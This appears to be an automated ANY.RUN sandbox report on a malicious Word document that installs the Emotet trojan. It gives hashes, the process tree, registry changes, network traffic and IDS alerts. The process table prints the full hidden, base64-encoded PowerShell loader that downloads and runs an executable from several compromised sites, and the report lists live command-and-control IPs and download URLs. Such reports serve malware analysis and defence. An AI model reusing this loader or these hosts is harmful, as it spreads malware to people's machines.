| download: | zcCvaR |
| Full analysis: | https://app.any.run/tasks/abe72004-ac83-4989-83bd-d05bd27a3ac8 |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | December 06, 2019, 22:07:33 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |

| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Title: Eum est aut., Author: Luiz Steinmetz, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Fri Dec 6 19:43:00 2019, Last Saved Time/Date: Fri Dec 6 19:43:00 2019, Number of Pages: 1, Number of Words: 58, Number of Characters: 334, Security: 0 |
| MD5: | 21BA3DB34189D0245B0BF7F1FCDBC06F |
| SHA1: | 3700D7D768FDB700E80DC21F1AA63451A5E11258 |
| SHA256: | 38223B6728CD58E22B3DBAE0BB4AF6388BD4CA461C095C621F230E4DA7711193 |
| SSDEEP: | 3072:twqbku3hyW6dKrQ2y/Gdy2ktGDWLS0HZWD5w8K7NkjyD7IBU5niVfJdXZQvO:Kqbku3hyW6dKU2k4stGiL3HJkjyD7bQh |
MALICIOUS
Application was dropped or rewritten from another process
- 11.exe (PID: 3512)
- 11.exe (PID: 2344)
- serialfunc.exe (PID: 3924)
- serialfunc.exe (PID: 2348)
Emotet process was detected
- 11.exe (PID: 2344)
Downloads executable files from the Internet
- powershell.exe (PID: 1024)
Connects to CnC server
- serialfunc.exe (PID: 2348)
EMOTET was detected
- serialfunc.exe (PID: 2348)
Changes the autorun value in the registry
- serialfunc.exe (PID: 2348)
SUSPICIOUS
Executable content was dropped or overwritten
- powershell.exe (PID: 1024)
- 11.exe (PID: 2344)
PowerShell script executed
- powershell.exe (PID: 1024)
Executed via WMI
- powershell.exe (PID: 1024)
Creates files in the user directory
- powershell.exe (PID: 1024)
Starts itself from another location
- 11.exe (PID: 2344)
Connects to SMTP port
- serialfunc.exe (PID: 2348)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2368)
Creates files in the user directory
- WINWORD.EXE (PID: 2368)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | Eum est aut. |
|---|---|
| Subject: | - |
| Author: | Luiz Steinmetz |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2019:12:06 19:43:00 |
| ModifyDate: | 2019:12:06 19:43:00 |
| Pages: | 1 |
| Words: | 58 |
| Characters: | 334 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | - |
| Lines: | 2 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 391 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CompObjUserTypeLen: | 25 |
| CompObjUserType: | Microsoft Forms 2.0 Form |
Total processes
42
Monitored processes
6
Malicious processes
5
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1024 | powershell -w hidden -en JABBAHMAYQB1AGMAbgBhAHEAZQB6AGgAPQAnAEkAcgB3AHkAeABsAHcAdwBtAGMAaAAnADsAJABGAHAAZwB4AGcAbgBwAHQAIAA9ACAAJwAxADEAJwA7ACQAVgBhAHQAbQB6AHEAZABnAG4AagBzAD0AJwBRAG0AZwB1AHUAbABjAHkAZwBqAG8AcwBoACcAOwAkAFUAaABnAGoAbQBiAGoAcQBjAGwAPQAkAGUAbgB2ADoAdQBzAGUAcgBwAHIAbwBmAGkAbABlACsAJwBcACcAKwAkAEYAcABnAHgAZwBuAHAAdAArACcALgBlAHgAZQAnADsAJABPAHAAdAB0AHcAeQBmAHEAbABuAGgAZAA9ACcARABuAGcAeQBwAGcAagBnACcAOwAkAFAAeQBwAGsAegB4AGoAdAB3AD0ALgAoACcAbgBlAHcALQAnACsAJwBvACcAKwAnAGIAagBlAGMAdAAnACkAIABuAGUAdAAuAFcAZQBiAEMAbABpAEUAbgBUADsAJABCAGQAaABwAHgAZwBsAHkAPQAnAGgAdAB0AHAAOgAvAC8AbgBlAHcAdAByAGUAbgBkAG0AYQBsAGwALgBzAHQAbwByAGUALwAwADEALQBpAG4AcwB0AGEAbABsAC8AYgBGAE4AaQBXAG4AVgBWAEkALwAqAGgAdAB0AHAAOgAvAC8AcwBjAGEAbQBtAGUAcgByAGUAdgBpAGUAdwBzAC4AYwBvAG0ALwB3AHAALQBhAGQAbQBpAG4ALwBEAFMAcwBjAFgASABtAC8AKgBoAHQAdABwADoALwAvAG4AYQBtAGkAcwBhAGYAZgByAG8AbgAuAGMAbwBtAC8AdgA1ADkAcgBuAGkALwBaAFQAdQBhAEoAYQBuAGMAbwAvACoAaAB0AHQAcABzADoALwAvAHcAdwB3AC4AbwBvAGQAZABhAC4AYwBvAG0ALwB3AHAALQBhAGQAbQBpAG4ALwBkAGUANABwADIAZQBjADMALQB3AGoANABtAGcAaABqAG8AdQAtADEANQA4ADgAOQAvACoAaAB0AHQAcABzADoALwAvAG0AYQB4AGIAaQBsAGwALgBkAGUAdgBwAGEAYwBlAC4AbgBlAHQALwBCAGwAbwBnAC8AdgBsADAAMQBzAC0AMwBiAHUAcQBjAGoALQAwADkAOAAwADcANwAzADAANAAxAC8AJwAuACIAUwBwAGAAbABpAFQAIgAoACcAKgAnACkAOwAkAE8AZABxAG8AcQBlAHUAcwB2AGkAPQAnAFEAeQBjAHgAbAB3AHUAZwBuAGgAcwB2AGQAJwA7AGYAbwByAGUAYQBjAGgAKAAkAFkAeAB3AGoAZgB2AHYAdABnAGgAYwAgAGkAbgAgACQAQgBkAGgAcAB4AGcAbAB5ACkAewB0AHIAeQB7ACQAUAB5AHAAawB6AHgAagB0AHcALgAiAEQAYABvAHcATgBsAG8AQQBkAGAARgBgAGkATABFACIAKAAkAFkAeAB3AGoAZgB2AHYAdABnAGgAYwAsACAAJABVAGgAZwBqAG0AYgBqAHEAYwBsACkAOwAkAFQAcgBwAGwAaQBoAGcAZgB0AD0AJwBaAGgAdABwAGkAYgBrAGYAdwBpAHcAJwA7AEkAZgAgACgAKAAmACgAJwBHAGUAdAAtAEkAJwArACcAdABlAG0AJwApACAAJABVAGgAZwBqAG0AYgBqAHEAYwBsACkALgAiAGwAZQBuAGAARwBgAFQASAAiACAALQBnAGUAIAAzADQAMAA4ADQAKQAgAHsAWwBEAGkAYQBnAG4AbwBzAHQAaQBjAHMALgBQAHIAbwBjAGUAcwBzAF0AOgA6ACIAUwBgAFQAQQByAHQAIgAoACQAVQBoAGcAagBtAGIAagBxAGMAbAApADsAJABMAGIAegBoAGsAdQBsAHUAdgBhAGEAPQAnAEkAcQBrAHQAaQBwAHUAdwBuAG4AeAB6AHIAJwA7AGIAcgBlAGEAawA7ACQAWgBhAHgAegB1AHkAeABmAGcAeABqAG0AZgA9ACcAUwBvAGMAZQBjAHAAbQBvAG4AYwAnAH0AfQBjAGEAdABjAGgAewB9AH0AJABYAG8AYgBpAHMAagBuAHUAdgBkAGIAPQAnAEwAbABkAHYAegBkAHAAcgBjAHUAagB3AG0AJwA= | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2344 | --eb6c268a | C:\Users\admin\11.exe | 11.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Description: OPENGL MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 2348 | --d6864438 | C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe | serialfunc.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Description: OPENGL MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 2368 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\zcCvaR.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3512 | "C:\Users\admin\11.exe" | C:\Users\admin\11.exe | — | powershell.exe | |||||||||||
User: admin Integrity Level: MEDIUM Description: OPENGL MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 3924 | "C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe" | C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe | — | 11.exe | |||||||||||
User: admin Integrity Level: MEDIUM Description: OPENGL MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
Total events
2 287
Read events
1 466
Write events
693
Delete events
128
Modification events
| (PID) Process: | (2368) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | h8c |
Value: 6838630040090000010000000000000000000000 | |||
| (PID) Process: | (2368) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2368) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (2368) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (2368) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (2368) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (2368) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (2368) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (2368) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (2368) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1334181950 | |||
Executable files
2
Suspicious files
2
Text files
0
Unknown types
7
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2368 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRA468.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2368 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\6B8B704E.wmf | — | |
MD5:— | SHA256:— | |||
| 2368 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\FC71C7F7.wmf | — | |
MD5:— | SHA256:— | |||
| 2368 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\AE92918C.wmf | — | |
MD5:— | SHA256:— | |||
| 2368 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\7A1B2C1D.wmf | — | |
MD5:— | SHA256:— | |||
| 2368 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\55C9CB7A.wmf | — | |
MD5:— | SHA256:— | |||
| 2368 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\A13BF133.wmf | — | |
MD5:— | SHA256:— | |||
| 2368 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\A0209198.wmf | — | |
MD5:— | SHA256:— | |||
| 2368 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\5381F4B9.wmf | — | |
MD5:— | SHA256:— | |||
| 2368 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\EB2C2366.wmf | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
7
TCP/UDP connections
43
DNS requests
44
Threats
15
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2348 | serialfunc.exe | POST | 200 | 92.119.123.10:8080 | http://92.119.123.10:8080/N04b7GO8xCWCFIj | unknown | binary | 148 b | malicious |
2348 | serialfunc.exe | POST | 200 | 92.119.123.10:8080 | http://92.119.123.10:8080/8uc3pDRwUwezYgy | unknown | binary | 148 b | malicious |
2348 | serialfunc.exe | POST | — | 92.119.123.10:8080 | http://92.119.123.10:8080/KDsaiu2y | unknown | — | — | malicious |
2348 | serialfunc.exe | POST | 200 | 172.90.70.168:443 | http://172.90.70.168:443/8uc3pDRwUwezYgy | US | binary | 148 b | malicious |
2348 | serialfunc.exe | POST | 200 | 172.90.70.168:443 | http://172.90.70.168:443/Py1H9T5m | US | binary | 1.38 Mb | malicious |
2348 | serialfunc.exe | POST | 200 | 92.119.123.10:8080 | http://92.119.123.10:8080/W7hMeJbAheBazqR | unknown | binary | 2.67 Mb | malicious |
1024 | powershell.exe | GET | 200 | 93.115.151.36:80 | http://newtrendmall.store/01-install/bFNiWnVVI/ | IR | executable | 308 Kb | suspicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
1024 | powershell.exe | 93.115.151.36:80 | newtrendmall.store | Asiatech Data Transfer Inc PLC | IR | suspicious |
2348 | serialfunc.exe | 172.90.70.168:443 | — | Time Warner Cable Internet LLC | US | malicious |
2348 | serialfunc.exe | 92.119.123.10:8080 | — | — | — | malicious |
2348 | serialfunc.exe | 105.187.200.240:587 | mail.telkomsa.net | Telkom-Internet | ZA | unknown |
2348 | serialfunc.exe | 149.210.249.75:587 | mailhost.ssg.nl | Transip B.V. | NL | unknown |
2348 | serialfunc.exe | 192.185.162.186:25 | mail.kcnteam.co.za | CyrusOne LLC | US | unknown |
2348 | serialfunc.exe | 50.87.144.45:465 | gator3024.hostgator.com | Unified Layer | US | unknown |
2348 | serialfunc.exe | 79.124.90.37:587 | mail.website.bg | Telepoint Ltd | BG | unknown |
2348 | serialfunc.exe | 160.119.248.199:25 | pop3.joemorolong.gov.za | HETZNER | ZA | unknown |
2348 | serialfunc.exe | 188.125.73.26:587 | smtp.mail.yahoo.com | — | CH | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
newtrendmall.store |
| suspicious |
mail.kcnteam.co.za |
| unknown |
mail.website.bg |
| unknown |
mailhost.ssg.nl |
| unknown |
mail.uniquetravelcompany.co.zw |
| malicious |
gator3024.hostgator.com |
| unknown |
pop3.joemorolong.gov.za |
| unknown |
mail.fatoeng.com.br |
| unknown |
pop3.lolipop.jp |
| unknown |
mail.7128winex.sakura.ne.jp |
| unknown |
Threats
PID | Process | Class | Message |
|---|---|---|---|
1024 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
1024 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
1024 | powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
2348 | serialfunc.exe | A Network Trojan was detected | ET TROJAN Win32/Emotet CnC Activity (POST) M5 |
2348 | serialfunc.exe | A Network Trojan was detected | ET TROJAN Win32/Emotet CnC Activity (POST) M6 |
2348 | serialfunc.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
2348 | serialfunc.exe | Potentially Bad Traffic | ET POLICY HTTP traffic on port 443 (POST) |
2348 | serialfunc.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
2348 | serialfunc.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
2348 | serialfunc.exe | A Network Trojan was detected | ET TROJAN Win32/Emotet CnC Activity (POST) M5 |